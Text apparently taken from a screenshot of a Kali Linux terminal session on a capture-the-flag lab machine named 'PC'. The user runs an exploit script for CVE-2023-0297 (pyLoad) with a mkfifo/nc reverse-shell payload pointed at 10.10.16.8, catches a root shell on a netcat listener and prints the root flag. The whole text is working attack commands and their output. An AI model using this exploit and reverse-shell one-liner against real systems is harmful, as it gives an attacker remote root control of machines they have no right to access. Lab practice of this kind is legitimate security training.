 juba@juba-kali: ~
juba@juba-kali: ~ × root@juba-kali: /home/juba × juba@juba-kali: ~ × juba@juba-kali: ~ ×
juba@juba-kali: ~/egypt-parttime/PC/CVE-2023-0297 236x23
┌──(juba㉿juba-kali)-[~/egypt-parttime/PC/CVE-2023-0297]
└─$ python exploit.py -t http://127.0.0.1:8000 -c "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.8 9001 >/tmp/f" -I 10.10.16.8 -P 9090
[SUCCESS] Running reverse shell. Check your listener!
juba@juba-kali: ~ 236x23
┌──(juba㉿juba-kali)-[~]
└─$ nc -nlvp 9090
listening on [any] 9090 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.11.214] 44978
bash: cannot set terminal process group (1048): Inappropriate ioctl for device
bash: no job control in this shell
root@pc:~/.pyload/data# cd
cd
root@pc:~# ls
ls
Downloads
root.txt
snap
sqlite.db.bak
root@pc:~# cat root.txt
cat root.txt
fe003ac4e4e71b1d4b632f99873d19e1
root@pc:~#